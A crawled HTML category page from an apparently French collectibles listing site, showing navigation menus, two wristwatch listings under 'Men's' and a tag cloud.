

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/fr/department/men-s.htm
body_size: 4286
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Department > Men's </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Rechercher', 'https://extremelyrarenew.com/fr/search.php');
		kevimiqor("cibug.php","kwp", "Department > Men's");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/fr/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/fr/extremely-rare-new.gif'   ALT='Extrêmement Rare Nouvelle'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/fr/'><span>Extrêmement Rare Nouvelle</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/tous-les-items-extremement-rare-nouvelle.htm'><span>Tous les items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'><span>Nouveaux items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/les-plus-populaires-extremement-rare-nouvelle.htm'><span>Les plus populaires</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/videos-recents-extremement-rare-nouvelle.htm'><span>Videos récents</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/department/'><span>Department</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/department/adultes.htm'><span>Adultes (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/men.htm'><span>Men (159)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/men-s.htm'><span>Men's (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/unisex.htm'><span>Unisex (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/unisex-adult.htm'><span>Unisex Adult (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/unisex-adults.htm'><span>Unisex Adults (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/unisex-kids.htm'><span>Unisex Kids (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/department/women.htm'><span>Women (57)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2832)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/marque/adidas.htm'><span>Adidas (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/air-jordan.htm'><span>Air Jordan (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/chanel.htm'><span>Chanel (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/charlie-bears.htm'><span>Charlie Bears (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/disney.htm'><span>Disney (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/dissizit.htm'><span>Dissizit (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/gucci.htm'><span>Gucci (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hasbro.htm'><span>Hasbro (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hermes.htm'><span>HermÈs (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/jellycat.htm'><span>Jellycat (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/louis-vuitton.htm'><span>Louis Vuitton (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/matchbox.htm'><span>Matchbox (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/minichamps.htm'><span>Minichamps (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nike.htm'><span>Nike (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nintendo.htm'><span>Nintendo (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/sans-marque.htm'><span>Sans Marque (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/tom-ford.htm'><span>Tom Ford (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/ty-beanie-babies.htm'><span>Ty Beanie Babies (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/zippo.htm'><span>Zippo (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2887)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/packaging/'><span>Packaging</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/packaging/blister-pack.htm'><span>Blister Pack (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/packaging/box.htm'><span>Box (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/packaging/original-opened.htm'><span>Original (opened) (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/packaging/original-unopened.htm'><span>Original (unopened) (34)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/packaging/sealed.htm'><span>Sealed (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/packaging/without-packaging.htm'><span>Without Packaging (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3005)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/pays-d-origine/'><span>Pays D'origine</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/angleterre.htm'><span>Angleterre (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/chine.htm'><span>Chine (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/grande-bretagne.htm'><span>Grande-bretagne (147)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/japon.htm'><span>Japon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/mogok.htm'><span>Mogok (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/royaume-uni.htm'><span>Royaume-uni (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/etats-unis.htm'><span>États-unis (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2889)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/periode/'><span>Période</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/periode/1971-1981.htm'><span>1971-1981 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/c-1971-actuellement.htm'><span>C.1971-actuellement (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/c-1971-now.htm'><span>C.1971-now (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/c-1971-present.htm'><span>C.1971-présent (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/env-1971-maintenant.htm'><span>Env.1971- Maintenant (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/env-1971-aujourd-hui.htm'><span>Env.1971-aujourd'hui (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/env-1971-now.htm'><span>Env.1971-now (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/env-1971-present.htm'><span>Env.1971-présent (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/periode/vers-1971-present.htm'><span>Vers 1971-présent (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3059)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/type/action-figure.htm'><span>Action Figure (64)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/doll.htm'><span>Doll (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/eau-de-parfum.htm'><span>Eau De Parfum (60)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/entraineur.htm'><span>Entraîneur (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/fashion-doll.htm'><span>Fashion Doll (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/figure.htm'><span>Figure (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/figurine.htm'><span>Figurine (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/figurine-d-action.htm'><span>Figurine D'action (40)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/jacket.htm'><span>Jacket (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/jouets-en-peluche.htm'><span>Jouets En Peluche (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/montre-bracelet.htm'><span>Montre-bracelet (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/ours-en-peluche.htm'><span>Ours En Peluche (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/parfum.htm'><span>Parfum (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/poster.htm'><span>Poster (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/sunglasses.htm'><span>Sunglasses (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/t-shirt.htm'><span>T-shirt (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/trainer.htm'><span>Trainer (84)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/type/wristwatch.htm'><span>Wristwatch (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2529)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1>Department > Men's</h1>
<ul>
<li><a href="https://extremelyrarenew.com/fr/swiss-legend-expedition-titanium-200m-montre-extremely-rare.htm" title="Swiss Legend Exp&eacute;dition Titanium 200m Montre Extremely Rare"><img src="https://extremelyrarenew.com/fr/photos/Swiss-Legend-Expedition-Titanium-200m-Montre-Extremely-Rare-01-bz.jpg" alt="Swiss Legend Exp&eacute;dition Titanium 200m Montre Extremely Rare"/></a></li>
<li><a href="https://extremelyrarenew.com/fr/extreme-rare-wistwatch-raketa-antarktida-antractic-2623h-vrai-24h-montre-par-ordre.htm" title="Extreme Rare Wistwatch Raketa Antarktida Antractic 2623h Vrai 24h Montre Par Ordre"><img src="https://extremelyrarenew.com/fr/photos/Extreme-Rare-Wistwatch-Raketa-Antarktida-Antractic-2623h-Vrai-24h-Montre-Par-Ordre-01-aktg.jpg" alt="Extreme Rare Wistwatch Raketa Antarktida Antractic 2623h Vrai 24h Montre Par Ordre"/></a></li>
</ul>

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Palatino;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/coin.htm">coin</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece-de-monnaie.htm">pièce de monnaie</a><a style="font-family:Gill Sans Condensed Bold;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrèmement</a><a style="font-family:Univers Condensed;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/rare.htm">rare</a><a style="font-family:Verdana;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/nike.htm">nike</a><a style="font-family:Arial Black;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/lego.htm">lego</a><a style="font-family:OzHandicraft BT;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/limite.htm">limité</a><a style="font-family:Merlin;font-size:26px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/edition.htm">édition</a><a style="font-family:Expo;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/argent.htm">argent</a><a style="font-family:Terminal;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/tres.htm">très</a><a style="font-family:Arial MT Condensed Light;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrêmement</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremely.htm">extremely</a><a style="font-family:Ner Berolina MT;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/britannique.htm">britannique</a><a style="font-family:Kino MT;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/vintage.htm">vintage</a><a style="font-family:Old English Text MT;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/super.htm">super</a><a style="font-family:Coronet;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/japon.htm">japon</a><a style="font-family:Albertus Medium;font-size:24px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/penny.htm">penny</a><a style="font-family:Albertus Medium;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collection.htm">collection</a><a style="font-family:DawnCastle;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/authentique.htm">authentique</a><a style="font-family:Monaco;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/blanc.htm">blanc</a><a style="font-family:New York;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extreme.htm">extrême</a><a style="font-family:Impact;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/marque.htm">marque</a><a style="font-family:Helvetica;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collectionneurs.htm">collectionneurs</a><a style="font-family:Arial;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/precieux.htm">précieux</a><a style="font-family:Geneva;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/menthe.htm">menthe</a><a style="font-family:Britannic Bold;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/poupee.htm">poupée</a><a style="font-family:Courier New;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/monnaie.htm">monnaie</a><a style="font-family:Brooklyn;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/scelle.htm">scellé</a><a style="font-family:Helvetica;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/noir.htm">noir</a><a style="font-family:Kino MT;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/taille.htm">taille</a><a style="font-family:Sonoma Italic;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/bnib.htm">bnib</a><a style="font-family:Wide Latin;font-size:10px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement-rare.htm">extrêmement rare</a><a style="font-family:Comic Sans MS;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/original.htm">original</a><a style="font-family:Modern;font-size:33px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/pence.htm">pence</a><a style="font-family:Book Antiqua;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece.htm">pièce</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/fr/'>		 Extrêmement Rare Nouvelle	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/fr/rewapuw.php'>  

Pour nous joindre</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/fr/privacy-policies.htm'> 

 
 
Politique de confidentialité

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/fr/terms-of-service.htm'>	 	
Entente d'utilisation
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 